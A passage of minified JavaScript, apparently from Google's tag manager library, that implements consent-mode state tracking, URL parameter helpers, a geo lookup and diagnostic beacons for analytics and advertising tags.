E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var ml=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function nl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var ol=/#|$/;function pl(a,b){var c=a.search(ol),d=nl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return ml(a.slice(d,e!==-1?e:0))}var ql=/[?&]($|#)/;
function rl(a,b,c){for(var d,e=a.search(ol),f=0,g,h=[];(g=nl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(ql,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function sl(a,b,c,d,e,f,g){var h=pl(c,"fmt");if(d){var l=pl(c,"random"),n=pl(c,"label")||"";if(!l)return!1;var p=ll(ml(n)+":"+ml(l));if(!Mk(a,p,d))return!1}h&&Number(h)!==4&&(c=rl(c,"rfmt",h));var q=rl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||tl(g);Nc(q,function(){g==null||ul(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||ul(g);e==null||e()},f,r||void 0);return!0};function vl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);Zc.apply(null,za(b))}function wl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);return $c.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Ik(a,3,b[0]);Qc.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);return bd.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Ik(a,1,b[0]);Nc.apply(null,za(b))}
function Al(a){var b=Da.apply(1,arguments);b[0]&&Ik(a,4,b[0]);Pc.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments);Ik(a,1,b[2]);return sl.apply(null,za(b))};var Cl={Na:{Be:0,Ee:1,Li:2}};Cl.Na[Cl.Na.Be]="FULL_TRANSMISSION";Cl.Na[Cl.Na.Ee]="LIMITED_TRANSMISSION";Cl.Na[Cl.Na.Li]="NO_TRANSMISSION";var Dl={aa:{Vc:0,Wa:1,gd:2,Dc:3}};Dl.aa[Dl.aa.Vc]="NO_QUEUE";Dl.aa[Dl.aa.Wa]="ADS";Dl.aa[Dl.aa.gd]="ANALYTICS";Dl.aa[Dl.aa.Dc]="MONITORING";function El(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Fl}var Fl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Fl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Gl(this,a,b==="granted",c,d,e,f,g)};Fl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Gl(this,a[d],void 0,void 0,"","",b,c)};
var Gl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Fl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Hl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Hl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Hl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Fl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Il=!1,Jl=!1,Kl={},Ll={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Kl.ad_storage=1,Kl.analytics_storage=1,Kl.ad_user_data=1,Kl.ad_personalization=1,Kl),usedContainerScopedDefaults:!1};function Ml(a){var b=El();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ll)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Nl(a){var b=El();b.accessedAny=!0;return b.getConsentState(a,Ll)}function Ol(a){var b=El();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Pl(){if(!Wa(6))return!1;var a=El();a.accessedAny=!0;if(a.active)return!0;if(!Ll.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ll.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ll.containerScopedDefaults[c.value]!==1)return!0;return!1}function Ql(a,b){El().addListener(a,b)}
function Rl(a,b){El().notifyListeners(a,b)}function Sl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Ol(b[e]))return!0;return!1}if(c()){var d=!1;Ql(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Tl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Ml(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Ql(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Ul={},Vl=(Ul[Dl.aa.Vc]=Cl.Na.Be,Ul[Dl.aa.Wa]=Cl.Na.Be,Ul[Dl.aa.gd]=Cl.Na.Be,Ul[Dl.aa.Dc]=Cl.Na.Be,Ul),Wl=function(a,b){this.C=a;this.consentTypes=b};Wl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Ml(a)});case 1:return this.consentTypes.some(function(a){return Ml(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Xl={},Yl=(Xl[Dl.aa.Vc]=new Wl(0,[]),Xl[Dl.aa.Wa]=new Wl(0,["ad_storage"]),Xl[Dl.aa.gd]=new Wl(0,["analytics_storage"]),Xl[Dl.aa.Dc]=new Wl(1,["ad_storage","analytics_storage"]),Xl);var $l=function(a){var b=this;this.type=a;this.C=[];Ql(Yl[a].consentTypes,function(){Zl(b)||b.flush()})};$l.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var Zl=function(a){return Vl[a.type]===Cl.Na.Li&&!Yl[a.type].isConsentGranted()},am=function(a,b){Zl(a)?a.C.push(b):b()},bm=new Map;function cm(a){bm.has(a)||bm.set(a,new $l(a));return bm.get(a)};var dm={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var em=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(dm.Z);
function fm(a,b){b=b===void 0?!1:b;if(em(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function gm(a,b){var c=fm(a,!0);c&&c.set(b)}function hm(a){var b;return(b=fm(a))==null?void 0:b.get()}function im(a,b){var c=fm(a);if(!c){c=fm(a,!0);if(!c)return;c.set(b)}return c.get()}function jm(a,b){if(typeof b==="function"){var c;return(c=fm(a,!0))==null?void 0:c.subscribe(b)}}function km(a,b){var c=fm(a);return c?c.unsubscribe(b):!1};var lm=["fin","mcc"],mm=!1;function nm(a){a=a===void 0?!1:a;var b=kk().filter(function(c){return lk[c]!==void 0&&(a||!lm.includes(c))});ok(b);return b.map(function(c){var d=lk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function om(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Bj(b)+c+a}
function pm(a){a=a===void 0?!1:a;if(Ri.H&&Ek&&D(5)){var b=cm(Dl.aa.Dc);if(Zl(b))mm||(mm=!0,am(b,pm));else{a&&mk("fin","1");var c=nm(a),d=om(c),e={destinationId:D(5),endpoint:61};a?yl(e,d,void 0,{Re:!0},void 0,function(){xl(e,d+"&img=1")}):xl(e,d);mm=!1;qm(c)}}}
function qm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function rm(){kk().some(function(a){return!ik[a]})&&pm(!0)}var sm;function tm(){if(hm(dm.Z.Og)===void 0){var a=function(){gm(dm.Z.Og,wb());sm=0};a();w.setInterval(a,864E5)}else jm(dm.Z.Og,function(){sm=0});sm=0}
function um(){tm();mk("v","3");mk("t","t");mk("pid",function(){return String(hm(dm.Z.Og))});mk("seq",function(){return String(++sm)});mk("exp",pk());Sc(w,"pagehide",rm)};var vm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],wm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],xm=!1,ym=!1,zm={},Am={};function Bm(){!ym&&xm&&(vm.some(function(a){return Ll.containerScopedDefaults[a]!==1})||Cm("mbc"));ym=!0}function Cm(a){Ek&&(mk(a,"1"),pm())}function Dm(a,b){if(!zm[b]&&(zm[b]=!0,Am[b]))for(var c=m(wm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Cm("erc");break}};function Em(a){kb("HEALTH",a)};var Fm={},Gm=!1;function Hm(){function a(){c!==void 0&&km(dm.Z.Ce,c);try{var e=hm(dm.Z.Ce);Fm=JSON.parse(e)}catch(f){O(123),Em(2),Fm={}}Gm=!0;b()}var b=Im,c=void 0,d=hm(dm.Z.Ce);d?a(d):(c=jm(dm.Z.Ce,a),Jm())}
function Jm(){function a(b){gm(dm.Z.Ce,b||"{}");gm(dm.Z.Di,!1)}if(!hm(dm.Z.Di)){gm(dm.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Km(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Em(2),{}}}function Lm(){return Fm["0"]||""}function Mm(){return Fm["1"]||""}
function Nm(){var a=!1;return a}function Om(){return Fm["6"]!==!1}function Pm(){var a="";return a}function Qm(){var a="";return a};var Rm={},Sm=Object.freeze((Rm[K.m.Sb]=1,Rm[K.m.Pg]=1,Rm[K.m.bi]=1,Rm[K.m.vc]=1,Rm[K.m.oa]=1,Rm[K.m.Eb]=1,Rm[K.m.wb]=1,Rm[K.m.Ub]=1,Rm[K.m.nd]=1,Rm[K.m.wc]=1,Rm[K.m.ab]=1,Rm[K.m.od]=1,Rm[K.m.se]=1,Rm[K.m.Ia]=1,Rm[K.m.Ro]=1,Rm[K.m.xf]=1,Rm[K.m.ki]=1,Rm[K.m.Zg]=1,Rm[K.m.sd]=1,Rm[K.m.yf]=1,Rm[K.m.bp]=1,Rm[K.m.Fb]=1,Rm[K.m.Cf]=1,Rm[K.m.ep]=1,Rm[K.m.gh]=1,Rm[K.m.il]=1,Rm[K.m.Oc]=1,Rm[K.m.Pc]=1,Rm[K.m.cb]=1,Rm[K.m.sl]=1,Rm[K.m.Vb]=1,Rm[K.m.wd]=1,Rm[K.m.xd]=1,Rm[K.m.yd]=1,Rm[K.m.kh]=1,Rm[K.m.ri]=1,Rm[K.m.zd]=
1,Rm[K.m.Tc]=1,Rm[K.m.Bd]=1,Rm[K.m.Dl]=1,Rm[K.m.Bc]=1,Rm[K.m.Uc]=1,Rm[K.m.Ri]=1,Rm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Tm={},Um=Object.freeze((Tm[K.m.so]=1,Tm[K.m.uo]=1,Tm[K.m.vo]=1,Tm[K.m.wo]=1,Tm[K.m.xo]=1,Tm[K.m.Bo]=1,Tm[K.m.Co]=1,Tm[K.m.Do]=1,Tm[K.m.Fo]=1,Tm[K.m.je]=1,Tm)),Vm={},Wm=Object.freeze((Vm[K.m.Ek]=1,Vm[K.m.Fk]=1,Vm[K.m.ee]=1,Vm[K.m.fe]=1,Vm[K.m.Gk]=1,Vm[K.m.jd]=1,Vm[K.m.he]=1,Vm[K.m.oc]=1,Vm[K.m.Ic]=1,Vm[K.m.qc]=1,Vm[K.m.Bb]=1,Vm[K.m.ie]=1,Vm[K.m.rc]=1,Vm[K.m.Hk]=1,Vm)),Xm=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Ym=Object.freeze([].concat(za(Xm))),Zm=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),$m=Object.freeze([].concat(za(Zm))),an={},bn=(an[K.m.W]="1",an[K.m.ja]="2",an[K.m.X]="3",an[K.m.Ka]="4",an),cn={},dn=Object.freeze((cn.search="s",cn.youtube="y",cn.playstore="p",cn.shopping="h",cn.ads="a",cn.maps="m",cn));function en(a){return typeof a!=="object"||a===null?{}:a}function fn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function gn(a){if(a!==void 0&&a!==null)return fn(a)};function hn(a){return a&&a.indexOf("pending:")===0?jn(a.substr(8)):!1}function jn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var kn=!1,ln=!1,mn=!1,nn=0,on=!1,pn=[];function qn(a){if(nn===0)on&&pn&&(pn.length>=100&&pn.shift(),pn.push(a));else if(rn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function sn(){tn();Tc(A,"TAProdDebugSignal",sn)}function tn(){if(!ln){ln=!0;un();var a=pn;pn=void 0;a==null||a.forEach(function(b){qn(b)})}}
function un(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");jn(a)?nn=1:!hn(a)||kn||mn?nn=2:(mn=!0,Sc(A,"TAProdDebugSignal",sn,!1),w.setTimeout(function(){tn();kn=!0},200))}function rn(){if(!on)return!1;switch(nn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var vn=!1;function wn(a,b){var c=Rj(),d=Oj();D(26);var e=kg(47)?0:kg(50)?1:3,f=vj();if(rn()){var g=xn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});qn(g)}}
function yn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=rn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=xn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);qn(h)}}function zn(a){rn()&&yn(a())}
function xn(a,b){b=b===void 0?{}:b;b.groupId=An;var c,d=b,e=Bn,f={publicId:Cn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=vn?"OGT":"GTM";c.key.targetRef=Dn;return c}var Cn="",Bn="",Dn={ctid:"",isDestination:!1},An;
function En(a){var b=D(5),c=Nj(),d=D(6),e=D(1);D(23);nn=0;on=!0;un();An=a;Cn=b;Bn=e;vn=Zi;Dn={ctid:b,isDestination:c,canonicalId:d}};var Fn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Gn,Hn;function In(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=fn(f),h=b[d.pg],l=Lm(),n=Mm();Jl=!0;Il&&kb("TAGGING",20);El().declare(e,g,h,l,n)}}}(c))}
function Jn(a){Bm();!Hn&&Gn&&Cm("crc");Hn=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=gn(g),l=c[e.qg],n=Number(b),p=Lm(),q=Mm();n=n===void 0?0:n;Il=!0;Jl&&kb("TAGGING",20);El().default(f,h,l,p,q,n,Ll)}}}(d))}
function Kn(a){Ll.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Mm())&&!c.includes(Lm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ll.usedContainerScopedDefaults=!0;Ll.containerScopedDefaults[d]=e==="granted"?3:2})}
function Ln(a,b){Bm();Gn=!0;zb(a,function(c,d){var e=fn(d);Il=!0;Jl&&kb("TAGGING",20);El().update(c,e,Ll)});Rl(b.eventId,b.priorityId)}function Mn(a){a.hasOwnProperty("all")&&(Ll.selectedAllCorePlatformServices=!0,zb(dn,function(b){Ll.corePlatformServices[b]=a.all==="granted";Ll.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ll.corePlatformServices[b]=c==="granted",Ll.usedCorePlatformServices=!0)})}function Nn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ml(b)})}
function On(){var a=Pn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Ml(b)})}function Qn(a,b){Ql(a,b)}function Rn(a,b){Tl(a,b)}function Sn(a,b){Sl(a,b)}function Tn(){var a=[K.m.W,K.m.Ka,K.m.X];El().waitForUpdate(a,500,Ll)}function Un(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;El().clearTimeout(d,void 0,Ll)}Rl()}function Vn(){if(!$i)for(var a=Om()?Wn(ng(5)):Wn(ng(4)),b=0;b<Fn.length;b++){var c=Fn[b],d=c,e=a[c]?"granted":"denied";El().implicit(d,e)}}
function Wn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Xn=w.google_tag_manager=w.google_tag_manager||{};function Yn(a,b){return Xn[a]=Xn[a]||b()}function Zn(){var a=D(5),b=$n;Xn[a]=Xn[a]||b}function ao(){var a=D(19);return Xn[a]=Xn[a]||{}}function bo(){var a=D(19);return Xn[a]}function co(){var a=Xn.sequence||1;Xn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var eo=!1,fo=[];function go(){if(!eo){eo=!0;for(var a=fo.length-1;a>=0;a--)fo[a]();fo=[]}};var ho=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,io=/\s/;
function jo(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(ho.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||io.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function ko(a,b){for(var c={},d=0;d<a.length;++d){var e=jo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[lo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var mo={},lo=(mo[0]=0,mo[1]=1,mo[2]=2,mo[3]=0,mo[4]=1,mo[5]=0,mo[6]=0,mo[7]=0,mo);var no=pg(34,500),oo={},po={},qo={initialized:11,complete:12,interactive:13},ro={},so=Object.freeze((ro[K.m.wd]=!0,ro)),to=void 0;function uo(a,b){if(b.length&&Ek){var c;(c=oo)[a]!=null||(c[a]=[]);po[a]!=null||(po[a]=[]);var d=b.filter(function(e){return!po[a].includes(e)});oo[a].push.apply(oo[a],za(d));po[a].push.apply(po[a],za(d));!to&&d.length>0&&(nk("tdc",!0),to=w.setTimeout(function(){pm();oo={};to=void 0},no))}}
function vo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function wo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?so[r]:t},f=vo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)wo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function xo(){mk("tdc",function(){to&&(w.clearTimeout(to),to=void 0);var a=[],b;for(b in oo)oo.hasOwnProperty(b)&&a.push(b+"*"+oo[b].join("."));return a.length?a.join("!"):void 0},!1)};var yo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};yo.R[yo.R.dk]="ALLOW_INTEREST_GROUPS";yo.R[yo.R.Qi]="SERVER_CONTAINER_URL";yo.R[yo.R.Xj]="ADS_DATA_REDACTION";yo.R[yo.R.wk]="CUSTOMER_LIFETIME_VALUE";yo.R[yo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";yo.R[yo.R.hd]="ANY_COOKIE_PARAMS";yo.R[yo.R.vk]="COOKIE_EXPIRES";yo.R[yo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";yo.R[yo.R.Gm]="RESTRICTED_DATA_PROCESSING";yo.R[yo.R.Zj]="ALLOW_DISPLAY_FEATURES";
yo.R[yo.R.bk]="ALLOW_GOOGLE_SIGNALS";yo.R[yo.R.rh]="GENERATED_TRANSACTION_ID";yo.R[yo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";yo.R[yo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";yo.R[yo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";yo.R[yo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";yo.R[yo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";yo.R[yo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";yo.R[yo.R.Yn]="ADS_OGT_V1_USAGE";yo.R[yo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";yo.R[yo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
yo.R[yo.R.Ki]="MICROTASK_NOT_SUPPORTED";var zo={},Ao=(zo[K.m.di]=yo.R.dk,zo[K.m.yd]=yo.R.Qi,zo[K.m.Tc]=yo.R.Qi,zo[K.m.La]=yo.R.Xj,zo[K.m.qe]=yo.R.wk,zo[K.m.ef]=yo.R.Yj,zo[K.m.od]=yo.R.hd,zo[K.m.ab]=yo.R.hd,zo[K.m.Eb]=yo.R.hd,zo[K.m.nd]=yo.R.hd,zo[K.m.wc]=yo.R.hd,zo[K.m.Ub]=yo.R.hd,zo[K.m.wb]=yo.R.vk,zo[K.m.Vb]=yo.R.Gm,zo[K.m.Pg]=yo.R.Zj,zo[K.m.vc]=yo.R.bk,zo),Bo={},Co=(Bo.unknown=yo.R.Rl,Bo.standard=yo.R.Ol,Bo.unique=yo.R.Ql,Bo.per_session=yo.R.Nl,Bo.transactions=yo.R.Pl,Bo.items_sold=yo.R.Ml,Bo);var ob=[];function Do(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Eo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Ao)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Do(Ao[f],b)}};function Fo(a,b){return arguments.length===1?Go("set",a):Go("set",a,b)}function Ho(a,b){return arguments.length===1?Go("config",a):Go("config",a,b)}function Io(a,b,c){c=c||{};c[K.m.xd]=a;return Go("event",b,c)}function Go(){return arguments};var Jo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Ko=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Ko(a,d===void 0?3:
